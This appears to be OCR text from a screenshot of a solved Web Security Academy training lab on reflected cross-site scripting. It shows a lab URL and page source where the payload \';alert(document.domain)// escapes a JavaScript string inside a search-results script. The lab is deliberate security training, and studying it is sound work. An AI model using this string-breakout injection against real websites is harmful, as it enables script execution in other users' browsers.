 https://0aa1007204251e7c80fd1c1900c8000d.web-security-academy.net/?search=\'%3Balert(document.domain)%2F%2F
y
Reflected XSS into a JavaScript string with angle
brackets and double quotes HTML-encoded and single
quotes escaped
LAB Solved
Back to lab description
u solved the lab!
Share your skills!
Continue learning
Home
0 search results for '\\';alert(document.domain)//'
\';alert(document.domain)//
Search
Inspector Console Debugger Network
\';alert(document.domain)// 2 of 2
<!DOCTYPE html>
<html> scroll
<head> ··· </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ··· </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> ··· </header> flex
<header class="notification-header"> ··· </header>
<section class="blog-header">
<h1>
0 search results for '\\';alert(document.domain)//'
</h1>
<hr>
</section>
<section class="search"> ··· </section>
<script>
var searchTerms = '\\';alert(document.domain)//';
document.write('<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>